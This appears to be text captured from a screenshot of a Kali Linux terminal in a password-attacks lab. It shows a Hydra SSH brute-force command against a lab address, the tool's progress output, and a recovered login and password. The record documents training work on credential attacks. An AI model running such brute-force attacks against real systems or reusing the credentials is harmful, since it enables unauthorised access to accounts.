 ┌──(root㉿kali)-[~/Desktop/Password-Attacks]
└─# hydra -L username.list -P password.list ssh://10.129.77.78
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-01 16:02:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21112 login tries (l:104/p:203), ~1320 tries per task
[DATA] attacking ssh://10.129.77.78:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 20936 to do in 01:59h, 16 active
[22][ssh] host: 10.129.77.78   login: dennis   password: rockstar
KALI